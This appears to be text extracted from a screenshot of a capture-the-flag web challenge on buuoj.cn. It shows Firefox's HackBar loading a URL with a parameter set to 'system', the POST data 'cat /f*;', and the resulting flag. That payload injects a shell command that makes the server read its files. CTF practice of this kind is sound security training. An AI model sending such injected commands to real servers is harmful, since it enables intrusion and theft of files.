 e0196552-d31f-42a5-9803-d59e33fce7df.node4.buuoj.cn:81/?7d67973a=system
火狐官方站点 新手上路 常用网址 京东商城
flag{23b0ea42-9b4e-4ad1-a81c-5cc3020b3dab}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e0196552-d31f-42a5-9803-d59e33fce7df.node4.buuoj.cn:81?7d67973a=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
9fa3=cat /f*;